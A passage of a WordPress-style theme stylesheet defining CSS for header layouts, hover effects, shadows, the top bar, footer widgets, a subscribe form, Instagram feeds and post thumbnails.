display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative; transition-duration: 0.3s; transition-property: transform;
}
.is-logo-hover-drop-shadow .site-title a:before {
pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); transition-duration: 0.3s; transition-property: transform, opacity;
}
.is-logo-hover-drop-shadow .site-title a:hover {
transform: translateY(-5px);
}
.is-logo-hover-drop-shadow .site-title a:hover:before {
opacity: 1; transform: translateY(5px);
} .is-logo-hover-skew .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transition-duration: 0.3s;transition-property: transform; transform-origin: 0 100%;
}
.is-logo-hover-skew .site-title a:hover {
transform: skew(-10deg);
} .is-logo-hover-wobble .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transform-origin: 100% 0;
}
.is-logo-hover-wobble .site-title a:hover {
animation-name: wobble; animation-duration: 1s; animation-timing-function: ease-in-out; animation-iteration-count: 1;
}
@keyframes wobble {
16.65% { transform: skew(-12deg); }
33.3% { transform: skew(10deg); }
49.95% { transform: skew(-6deg); }
66.6% { transform: skew(4deg); }
83.25% { transform: skew(-2deg); }
100% { transform: skew(0); }
}    .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -48px;
}
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
width: 90%;
}     .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -68px; padding-top: 0 !important;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -128px;
} .is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -249px; padding-top: 0 !important;
} .is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -152px; padding-top: 0 !important;
} .is-header-float.is-menu-toggled-on .top-content,
.is-header-float.is-menu-toggled-on .site-header + .site-main,
.is-header-float.is-menu-toggled-on .site-header ~ .elementor,
.is-header-float.is-menu-toggled-on .top-content-single  {
margin-top: 0 !important;
} .is-MS.is-header-float .top-content,
.is-MS.is-header-float .site-header + .site-main,
.is-MS.is-header-float .site-header ~ .elementor,
.is-MS.is-header-float .top-content .top-content-single {
display: inline-block; width: 100%;
} .is-header-float:not(.is-menu-toggled-on) .top-content .featured-area,
.is-menu-bottom-overflow:not(.is-menu-toggled-on) .top-content .featured-area {
margin-top: 0 !important;
}
.is-header-float .top-content .block:first-child,
.is-menu-bottom-overflow .top-content .block:first-child {
padding-top: 0;
} .is-header-float.is-header-float-margin .site-header:not(.clone) {
margin-top: 50px;
}   @media screen and (max-width: 1200px) {
.is-header-float-box-menu.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) { max-width: 90%;
}
}   .is-header-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-light:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap {
transition: none; background: none;
}    .is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before {
opacity: 0.6; 
}   .site-branding-center .logo-negative, .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative) { 
display: none; 
} .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative {
display: inline-block;
}     .is-menu-dark.is-menu-bar .site-navigation, .is-header-dark:not(.is-menu-bar):not(.is-header-transparent-light) .site-header,
.is-header-dark.is-header-transparent-light:not(.is-menu-bar) .site-header.clone, .is-header-dark.is-menu-bar .site-header .site-branding, .is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone), .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding {
color: #fff;
} .is-menu-dark .shopping-cart > span,
.is-header-dark:not(.is-menu-bar) .shopping-cart > span,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
background: rgba(255, 255, 255, 0.4);
} .is-menu-dark .submenu-toggle,
.is-header-dark:not(.is-menu-bar) .submenu-toggle,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-navigation:not(.clone) .submenu-toggle,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle {
border-color: rgba(255, 255, 255, 0.2);
}     .is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone)  {
color: inherit;
} .shopping-cart > span,
.is-header-transparent-light.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
color: #fff; background: rgba(0, 0, 0, 0.9);
}     .is-header-bg-blur-slightly .site-header:not(.clone) { 
backdrop-filter: blur(6px);
} 
.is-header-bg-blur-medium .site-header:not(.clone) {
backdrop-filter: blur(10px);
} 
.is-header-bg-blur-more .site-header:not(.clone) {
backdrop-filter: blur(16px);
} 
.is-header-bg-blur-intense .site-header:not(.clone) {
backdrop-filter: blur(26px);
} .is-header-bg-blur-slightly.is-header-smaller .site-header,
.is-header-bg-blur-medium .site-header,
.is-header-bg-blur-more .site-header,
.is-header-bg-blur-intense .site-header {
backdrop-filter: none;
}    .is-header-shadow-soft:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 6px 15px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-short:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-short.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-short.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-short:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-short.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-short.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 3px 10px 0 rgba(17,17,17,0.12); 
} .is-header-shadow-soft-shorter:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-shorter.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-shorter.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-shorter:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-shorter.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-shorter.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
} .is-header-shadow-soft-long:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-soft-long.is-menu-bar .site-header .site-branding,
.is-menu-shadow-soft-long.is-menu-bar .site-navigation .menu-wrap, .is-header-sticky-shadow-soft-long:not(.is-menu-bar) .site-header.clone .header-wrap,
.is-header-sticky-shadow-soft-long.is-menu-bar .site-header.clone .site-branding,
.is-menu-sticky-shadow-soft-long.is-menu-bar .site-header:not(.original) .site-navigation:not(.original) .menu-wrap {
box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
} .is-header-shadow-offset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-offset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-offset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 28px 16px -18px rgba(17,17,17,0.62); 
} .is-header-shadow-sides:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-sides.is-menu-bar .site-header .site-branding,
.is-menu-shadow-sides.is-menu-bar .site-navigation .menu-wrap {
box-shadow: -10px 0px 9px -7px rgba(0, 0, 0, 0.7), 10px 0px 9px -7px rgba(0, 0, 0, 0.7), 5px 5px 15px 5px rgba(0,0,0,0);
} .is-header-shadow-inset:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-inset.is-menu-bar .site-header .site-branding,
.is-menu-shadow-inset.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.43), inset 0 0 6px 3px rgba(0, 0, 0, 0.27);
} .is-header-shadow-layers:not(.is-menu-bar) .site-header .header-wrap,
.is-header-shadow-layers.is-menu-bar .site-header .site-branding,
.is-menu-shadow-layers.is-menu-bar .site-navigation .menu-wrap {
box-shadow: 6px 6px rgba(256, 256, 256, 0.5),
12px 12px rgba(256, 256, 256, 0.3),
18px 18px rgba(256, 256, 256, 0.1);
} .is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent .site-header:not(.clone) .site-branding,
.is-header-transparent .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
box-shadow: none !important;
}    .header-wrap:after,
.is-menu-bar .menu-wrap:after {
content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; opacity: 1; z-index: -1; background: currentColor;
} .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:after {
display: none;
} .is-header-transparent .site-header:not(.clone) .header-wrap:after,
.is-header-transparent-light .site-header:not(.clone) .header-wrap:after,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after,
.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap:after {
display: none;
}
.is-header-transparent .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu .site-header:not(.clone) .header-wrap {
margin-top: 0;
}   .is-header-transparent-border-bottom.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-bottom.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-bottom.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-border-fixed.is-header-transparent:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-border-fixed.is-header-transparent-light:not(.is-menu-bar) .site-header:not(.clone) .header-wrap-inner,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap .layout-medium,
.is-header-border-fixed.is-header-transparent-light.is-menu-bar .site-header:not(.clone) .site-branding-wrap {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
} .is-header-transparent-border-all.is-header-transparent .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(255, 255, 255, 0.25);
}
.is-header-transparent-border-all.is-header-transparent.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(255, 255, 255, 0.25);
} .is-header-transparent-border-all.is-header-transparent-light .site-header:not(.clone) .header-wrap {
border: 1px solid rgba(0, 0, 0, 0.12);
}
.is-header-transparent-border-all.is-header-transparent-light.is-menu-top .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-border-all.is-header-transparent-light.is-menu-bottom .site-header:not(.clone) .site-branding {
border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}   .site-header.clone .header-wrap,
.site-header.clone .header-wrap:after,
.site-header.clone .header-wrap:before,
.is-menu-bar .site-navigation.clone .menu-wrap,
.is-menu-bar .site-navigation.clone .menu-wrap:after { border-top-left-radius: 0px; border-top-right-radius: 0px; }    .top-bar {
position: relative; z-index: 1010; margin: 0 auto; font-size: 11px; color: #fff; padding: 0; font-weight: 400; line-height: 35px;
}
.top-bar,
.top-bar select option {
background: #171717;
}
.top-bar .top-bar-wrap {
display: flex; flex-direction: row; flex-wrap: wrap; margin: 0 auto; align-items: center; justify-content: center;
}
.top-bar-wrap > div {
display: flex; flex-direction: row; flex-basis: 100%; justify-content: space-between;
}
.top-bar .top-bar-right {
flex-direction: row-reverse; border-top: 1px solid rgba(255, 255, 255, 0.15); 
} .top-bar a {
color: inherit;
}
.top-bar .textwidget a:hover {
text-decoration: underline;
}		
.top-bar * {
margin-top: 0; margin-bottom: 0;
}	
.top-bar .top-bar-left > * + * {
margin-left: 20px;
}	
.top-bar .top-bar-right > * + * {
margin-right: 16px;
} .top-bar ul {
margin: 0; padding: 0;
}
.top-bar ul li {
display: inline-block; line-height: 1.2;
}
.top-bar ul li + li {
margin-left: 6px; padding-left: 8px; border-left: 1px solid rgba(255, 255, 255, 0.2); 
}
.top-bar ul li a {
color: inherit; opacity: .7;
}
.top-bar ul li a:hover {
opacity: 1;
} .top-bar .social-link {
margin: 0; font-size: 13px; width: 18px; line-height: 30px; border: 0; background: none; color: inherit; opacity: .7;
}
.top-bar .social-link + .social-link {
margin-inline-end: 10px;
}
.top-bar .social-link:hover { 
opacity: 1; color: inherit; background: none;
} .top-bar ul .current-lang a {
opacity: 1;
} .top-bar select {
max-width: none; padding: 0px 5px; line-height: 1.3; font-size: inherit; font-family: inherit; letter-spacing: inherit; text-transform: inherit; color: inherit; width: auto; padding-right: 18px; background-size: 13px 13px; background-position: right 3px center; border-width: 0px; opacity: .7; border-left: 1px solid rgba(255, 255, 255, 0.2); padding-left: 10px; border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.top-bar select:focus {
opacity: 1;
}
html:not(.is-top-bar-light):not(.is-top-bar-transparent):not(.is-header-transparent-light) .top-bar select,
html.is-top-bar-transparent:not(.is-header-transparent-light) .top-bar select,
html.is-header-transparent-light:not(.is-top-bar-transparent) .top-bar select {
background-image: url([data-uri]);
}
.top-bar select option {
color: inherit; letter-spacing: inherit;
} .is-top-bar-uppercase .top-bar {
text-transform: uppercase; letter-spacing: 1px;
} .is-top-bar-content-full .top-bar-wrap {
max-width: 98%;
} .is-top-bar-light .top-bar,
.is-header-transparent-light.is-top-bar-transparent .top-bar {
color: inherit;
}
.is-top-bar-light .top-bar ul li + li,
.is-header-transparent-light.is-top-bar-transparent .top-bar ul li + li {
border-color: rgba(0, 0, 0, 0.1);
}
.is-top-bar-light  .top-bar select,
.is-header-transparent-light.is-top-bar-transparent .top-bar select {
border-color: rgba(0, 0, 0, 0.1);
} @media screen and (max-width: 991px) {
.is-top-bar-mobile-hidden .top-bar,
.is-top-bar-mobile-left-visible .top-bar-right,
.is-top-bar-mobile-right-visible .top-bar-left {
display: none;
}	
}  .is-top-bar-transparent .top-bar {
background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.24);
} .is-top-bar-transparent.is-header-transparent-light .top-bar {
background: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.is-top-bar-transparent.is-header-transparent-light .top-bar select option {
background: #fff;
}
.is-top-bar-transparent .top-bar select,
.is-top-bar-transparent .top-bar .social-link,
.is-top-bar-transparent .top-bar ul li a {
opacity: .9;
} .is-top-bar-shadow .top-bar {
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.10);
} .is-top-bar-shadow-inset .top-bar {
box-shadow: 0 -2px 5px inset rgba(0, 0, 0, 0.10);
} .is-top-bar-border-bottom .top-bar {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} .is-top-bar-border-bottom-bold .top-bar {
border-bottom: 3px solid #171717;
}    .site-footer {
position: relative; clear: both; width: 100%; font-size: 13px;
}  .site-footer:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none;
} .is-footer-border-top .site-footer:before {
border-top: 1px solid;
} .is-footer-border-all .site-footer:before {
border: 1px solid;
} .is-footer-border-light .site-footer:before {
opacity: 0.08;
} .is-footer-border-bold .site-footer:before {
border-width: 4px;
}    .site-footer .site-info {
position: relative;	padding: 18px; text-align: center; font-size: 11px; letter-spacing: 1px;
} .is-copyright-uppercase .site-footer .site-info {
text-transform: uppercase;
}
.site-info .textwidget {
font-size: 1em;
}
.site-info .textwidget p:only-child,
.site-info p:last-child {
margin: 0;
}
.site-info i {
color: rgba(220,214,133,1);
} .site-info ul li {
display: inline-block; margin: 0 8px 6px 8px;
}
.site-info ul li a:not(:hover) {
color: inherit;
}  .is-copyright-border-top .site-info:before {
content: ""; position: absolute; top: 0; left: 0; width: 100%; background: currentColor; height: 1px;
} .is-copyright-border-light .site-info:before {
opacity: 0.08;
} .is-copyright-border-bold .site-info:before {
height: 3px;
}    .footer-subscribe { 
position: relative; overflow: hidden; text-align: center; background: #fafafa;
}
.footer-subscribe .layout-medium {
padding: 2.4em 0;
}
.is-footer-subscribe-dark .footer-subscribe { 
color: #fff; background: #222;
}
.footer-subscribe h3 {
font-size: 2em; font-weight: 700; margin-bottom: .4em;
}
.is-footer-subscribe-dark .footer-subscribe h3 { 
color: inherit;
}
.footer-subscribe h3:after {
position: absolute; bottom: -132px; right: 50%; margin-right: -130px; font-family: fontello; content: '\e868'; font-weight: 400; vertical-align: text-top; display: inline-block; margin-left: 12px; font-size: 238px; color: rgba(0, 0, 0, 0.04); z-index: 0;
}
.is-footer-subscribe-dark .footer-subscribe h3:after {
color: rgba(255, 255, 255, 0.07);
}
.footer-subscribe form p {
margin: 10px 0 0;
}
.footer-subscribe label.error {
left: 50%; transform: translateX(-50%); top: 24px !important;
}
.footer-subscribe label:not(.error) {
font-family: inherit; text-transform: none; letter-spacing: 0; font-size: .9rem; color: rgba(0, 0, 0, 0.7);
}
.is-footer-subscribe-dark .footer-subscribe label:not(.error) {
color: rgba(255, 255, 255, 0.7);
}
.footer-subscribe input[type="email"] {
text-align: center; margin-bottom: .8em; letter-spacing: .03em; color: inherit !important; padding: 1.2em !important; width: 290px !important; background: rgb(255 255 255 / 63%) !important; border-radius: 16px;
}
.is-footer-subscribe-dark .footer-subscribe input[type="email"] {
color: #fff !important; background: rgba(255, 255, 255, 0.12) !important;
}
.footer-subscribe input[type="email"]:focus {
background: rgb(255 255 255 / 100%) !important;
}	
.is-footer-subscribe-dark .footer-subscribe input[type="email"]:focus {
background: rgba(255, 255, 255, 0.06) !important;
}
.footer-subscribe ::-webkit-input-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-moz-placeholder { color: rgba(0, 0, 0, 0.8); }
.footer-subscribe ::-ms-placeholder { color: rgba(0, 0, 0, 0.8); }
.is-footer-subscribe-dark .footer-subscribe ::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-moz-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe ::-ms-placeholder { color: rgba(255, 255, 255, 0.4); }
.is-footer-subscribe-dark .footer-subscribe input[type=submit] {
color: #fff; border-color: #fff;
}   .footer-insta,
.null-instagram-feed,
.instagram-pics-wrap {
position: relative;
*}
.footer-insta ul,
.featured-area .instagram-pics {
padding: 0; margin: 0; text-align: center; font-size: 0;
}
.footer-insta ul li,
.featured-area .instagram-pics li { 
display: inline-block; width: 25%; padding: 0; font-size: 1em;
} .footer-insta .instagram-size-large li,
.featured-area .instagram-pics.instagram-size-large li {
width: 33.33333333333%;
} .footer-insta .instagram-size-original li,
.featured-area .instagram-pics.instagram-size-original li {
width: 50%;
}
.instagram-pics + p {
position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -60px; text-align: center;
}
.instagram-pics + p a {
display: inline-block; padding: 6px 16px; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; color: inherit; background: #fff;     transition: all .3s;
}
.instagram-pics + p a:hover {
background: #f7f7f7;
}
.instagram-pics + p a:before {
font-family: fontello; content: "\e82d"; font-style: normal; font-size: 14px; font-weight: 400; display: inline-block; margin-right: 12px;
}  .insta-gallery-feed .insta-gallery-actions {
position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 100;
}
.insta-gallery-feed .insta-gallery-actions .insta-gallery-button {
font-size: 11px; text-transform: uppercase; letter-spacing: 1px;
} html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev {
width: 60px; text-align: center;
}
html .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-next>i, .insta-gallery-feed[data-feed_layout=carousel] .swiper-button-prev>i {
width: 100%;
}
.insta-gallery-feed .swiper-pagination-bullet {
width: 14px; height: 14px;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  .free-wall .brick {
box-shadow: none;
}
.ri-grid {
margin: 0;
}
html .ri-grid ul li a {
background-size: cover;
}   .footer-widgets {
padding: 50px 0 10px;
}
.footer-widgets h1, 
.footer-widgets h2,
.footer-widgets h3, 
.footer-widgets h4, 
.footer-widgets h5, 
.footer-widgets h6, 
.footer-widgets blockquote, 
.footer-widgets .tab-titles {
color: inherit;
} .footer-widgets.widget-area .widget_pixelwars_core_widget__icon_box {
margin-bottom: 6px;
}   .post-password-form {
max-width: 24em; margin: 2em auto 0 auto; text-align: center; padding: 2em; border: 4px solid #00000012;
}
.post-password-form p {
max-width: 360px; margin-left: auto; margin-right: auto;
}
.post-password-form:before {
content: '\e8c5'; display: block; font-size: 25px; width: 60px; line-height: 60px; margin: -64px auto 0 auto; color: #fff; background: #222; border-radius: 50%;
}
.post-password-form p:first-child {
padding-top: 2em;
}
.post-password-form p {
font-size: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold;
}
.post-password-form input {
margin: 2em 0; text-align: center;
}
.post-password-form label input {
margin-top: 0; margin-bottom: 0;
}
.post-password-form p > label {
display: block; position: relative;
}   body.search-no-results .blog-stream .entry-header,
.hentry.no-posts .entry-header {
text-align: center;
} .intro {
position: relative; padding: 50px 0; margin-top: 4px; margin-bottom: 4px; text-align: center; clear: left; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%; overflow: hidden;
}
.intro:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 5; opacity: 0; background: #25262e;
}
.intro iframe,
.site-header iframe,
.post-thumbnail iframe {
max-width: none;
}
.intro-content {
position: relative; z-index: 20; margin-left: auto; margin-right: auto;
}
.intro-text {
width: 80%; margin: 0 auto;
}
.intro-content img {
display: inline-block; max-height: 160px; margin-bottom: 2em; border-radius: 50%;
}
.intro h1 {
font-size: 4vw; font-weight: 400; line-height: 1.3;
}
.intro *:last-child {
margin-bottom: 0;
} .is-intro-text-light .intro {
color: #fff;
}
.is-intro-text-light .intro h1 {
color: inherit;
}
.is-intro-text-light .intro .button {
color: #fff; border-color: #fff;
}
.is-intro-text-light .intro .button:hover {
background: #fff; color: #222;
}
.intro-vid {
max-height: none; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.intro-vid video,
.intro-vid .fluid-width-video-wrapper {
width: 100%; height: auto; margin: auto; visibility: hidden;
}
.loaded .intro-vid video,
.loaded .intro-vid .fluid-width-video-wrapper {
visibility: visible;
} img.full,
figure.full,
.parallax-image,
.alignfull {
width: 100vw; max-width: none; position: relative; left: 50%; right: 50%; margin-left: -50vw; margin-right: -50vw; margin-top: 1em; margin-bottom: 1.6em;
}
.parallax-image {
height: 100vh; background-size: cover; background-repeat: no-repeat; background-position: center; background-attachment: fixed;
}
.parallax-image.half,
.wp-block-cover.alignfull {
height: 50vh;
}
figure.full img {
width: 100%; max-width: 100%; position: static; margin-left: 0; margin-right: 0;
}
img.parallax {
display: none;
} .http-alert {
text-align: center
}
.http-alert h1 {
margin: .12em 0 .3em 0; font-size: 8em; letter-spacing: .03em; line-height: 1; 
}
.http-alert .button {
margin-top: 2em; 
} .show-grid div {
font-size: 11px; font-weight: bold; padding-top: 1.2em; padding-bottom: 1.2em; text-align: center; margin-bottom: 1.4em; border: 1px solid rgba(33, 41, 51, 0.1); border-radius: 0;
} .post-thumbnail { 
position: relative; z-index: 0; width: 100%; background-position: 50% 50%; background-size:cover; background-color: #111; background-repeat: no-repeat; 
}
.post-wrap {
position: relative; padding-top: 100%;
}
.post-thumbnail .entry-title a {
display: inline-block;
}
.post-thumbnail .entry-title a:hover {
transform: scale(1.07,1.07);
} .ratio-fs .post-wrap {
min-height: 100vh; min-height: calc(100vh + 1px); padding: 0;
}
.ratio-tall .post-wrap {
padding-top: 120% !important;
}
.post-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #2b2b28; opacity: .42; z-index: 2; backface-visibility: hidden;
}
.link-box .post-thumbnail:hover .post-wrap:before {
opacity: .4;
}
.post-thumbnail .entry-header {
position: absolute; top: 10%; left: 10%; width: 60%; max-width: 360px; z-index: 100; padding: 0; margin: 0; text-align: center; opacity: 0; transition: all .2s;
}
.top-content-single .post-thumbnail .entry-header {
max-width: 100%;
}
.post-thumbnail .entry-header.ready {
opacity: 1; 
}
.post-thumbnail .post-wrap .entry-header:before {
color: #fff; font-size: 15px; display: none;
}
.post-thumbnail .entry-title { 
line-height: 1.2;
}
.slider-box .entry-title,
.link-box .entry-title { 
font-weight: 400; 
}
.more-link.outside {
position: absolute; z-index: 100; display: none;
} .slider-box .entry-title,
.link-box .entry-title {
text-transform: none;
} .is-slider-title-uppercase .slider-box .entry-title,
.is-link-box-title-uppercase .link-box .entry-title {
text-transform: uppercase;
}  .is-slider-text-align-left .slider-box .entry-header,
.is-link-box-text-align-left .link-box .entry-header {
text-align: left;
